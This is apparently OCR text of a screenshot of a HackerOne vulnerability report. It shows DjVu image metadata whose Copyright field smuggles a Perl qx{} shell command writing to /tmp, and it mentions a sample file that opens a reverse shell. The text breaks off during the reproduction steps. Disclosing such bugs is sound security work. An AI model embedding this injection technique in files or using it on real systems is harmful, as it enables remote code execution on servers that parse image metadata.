 https://hackerone.com/reports/1154542
START HACKE
hackerone
SOLUTIONS
PRODUCTS
WHY HACKERONE
COMPANY
RESOURCES
Code 68 Bytes
Wrap lines Copy Download
1 (metadata
2 (Copyright "\
3 " . qx{echo vakzz >/tmp/vakzz} . \
4 " b ") )
echo_vakzz.jpg.zip (F1257008) is an example DjVu file with the above metadata, and reverse_shell.jpg.zip (F1257009) is an example that
runs a reverse shell.
Steps to reproduce
1. Download echo_vakzz.jpg.zip (F1257008) and unzip it
安全鸭